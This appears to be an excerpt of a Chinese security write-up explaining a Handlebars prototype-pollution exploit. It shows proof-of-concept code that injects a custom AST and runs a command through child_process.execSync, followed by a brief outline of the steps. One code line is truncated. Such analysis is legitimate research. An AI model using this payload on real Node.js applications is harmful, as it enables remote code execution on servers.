 Payload
原文作者采用的payload
JAVA
1 const Handlebars = require('handlebars');
2
3 Object.prototype.type = 'Program';
4 Object.prototype.body = [{
5     "type": "MustacheStatement",
6     "path": 0,
7     "params": [{
8         "type": "NumberLiteral",
9         "value": "console.log(process.mainModule.require('child_process').execSync('calc
10     }],
11     "loc": {
12         "start": 0
13     }
14 }];
15
16
17 var source = "<h1>It works!</h1>";
18 var template = Handlebars.compile(source);
19 console.log(template({}));
大概流程：
1. 将 type 修改为 Program 绕过 Lexer 解析
2. 污染 Program 中的 body ，注入自定义的 AST
3. 在 compiler.js 文件中找到可用 Gadget ，此 Gadget 能够控制 accept(node) 中 node 值，原文作者利用的是
MustacheStatement